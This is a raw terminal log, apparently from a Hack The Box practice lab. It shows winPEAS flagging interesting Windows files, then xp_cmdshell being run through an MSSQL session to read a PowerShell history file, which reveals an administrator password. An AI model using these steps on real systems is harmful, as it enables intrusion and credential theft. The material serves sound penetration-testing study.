 Analyzing Windows Files Files (limit 70)
C:\Users\sql_svc\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt
C:\Users\Default\NTUSER.DAT
C:\Users\sql_svc\NTUSER.DAT
NULL
Analyzing Other Windows Files Files (limit 70)
/---------------------------------------------------------------------------\
| Do you like PEASS? |
|---------------------------------------------------------------------------|
| Become a Patreon : https://www.patreon.com/peass |
| Follow on Twitter : @carlospolopm |
| Respect on HTB : SirBroccoli & makikvues |
|---------------------------------------------------------------------------|
| Thank you! |
\---------------------------------------------------------------------------/
NULL
SQL> xp_cmdshell cat C:\Users\sql_svc\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.tx
t
output
--------------------------------------------------------------------------------
'cat' is not recognized as an internal or external command,
operable program or batch file.
NULL
SQL> xp_cmdshell more C:\Users\sql_svc\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.t
xt
output
--------------------------------------------------------------------------------
net.exe use T: \\Archetype\backups /user:administrator MEGACORP_4dm1n!!
exit
NULL
SQL>